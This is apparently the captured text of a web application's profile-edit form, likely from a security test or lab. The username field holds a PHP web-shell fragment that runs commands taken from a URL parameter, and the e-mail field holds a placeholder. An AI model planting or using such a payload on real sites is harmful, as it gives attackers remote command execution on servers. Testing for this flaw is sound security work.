 Edit your info
Change username:
system($_GET["cmd"]); ?>
Select country:
Afghanistan
Change E-mail:
test@test.com
Change Birthday:
01/11/2023
Change Description:
Cancel Save